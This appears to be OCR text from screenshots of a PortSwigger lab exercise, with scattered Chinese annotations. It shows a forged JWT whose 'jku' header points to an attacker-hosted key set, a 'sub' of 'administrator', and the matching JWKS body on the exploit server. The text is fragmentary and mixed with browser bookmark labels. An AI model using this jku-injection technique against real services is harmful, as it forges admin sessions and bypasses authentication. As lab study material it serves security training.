 Request
Pretty
Raw
Hex
JSON Web Token
JWT
1 - eyJraWQiOiI0YjZjOTU5MS1lNzUwLTQ2ZDAtOTg2ZC03NGE3MDk4MTh ...
Serialized JWT
DR2hOQJMcgS8IX8z5o4PSldGybS4Gvz28cGOOctd7r1qqnWssMr9aEpvOCobxu
W3Q_vnk7mADabRE5J17p5ozAFOltiy6l9yT0r3yFTAtiPTZKWh3gGESkLpLDgh
sP3uvMXipRkhohtMnGi1xE3QHE0AAYm2fWSskQRBOfsSFBEriKYcxJE8SbGvxX
KJEmZjcXRxUSrywprIxenduBkfy2qro386H1T2MPQgQNtqQVv6w49YdyU5Hbar
Copy
JWS
JWE
Header
这里的值要更改为与浏览器上的一致
{
"kid": "83886109-a82c-4fac-88a8-9fe41290aa27",
"alg": "RS256",
"jku":"https://exploit-0af8006b03bfeada81e3476f010100e2.ex
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683541052
}
Signature
应用
Gmail
YouTube
地图
百度
待办
Body:
{
"keys": [
{
"kty": "RSA",
"e": "AQAB",
"kid": "83886109-a82c-4fac-88a8-9fe41290aa27",
"n": "rwcvQaWOoVKdoLGogMv1UjO9d0CGP-G5fz2dyS6bPKGD1Kz
PmV_smzA14R_yAcV3wvBjVrioGcYso5W5xHwdJ25bs6iBy0vEWvSHir
q_BATb6FE7aor1dyevOKXVAR9o39Motc10p3dDz6zW-34HKW0cpFh8
wCMlSXfKham_ED20UzjPQWZ1_P80ql-S2nwwbKDfWOaO2JYr0M1y0
}
]
Store
View exploit
Access log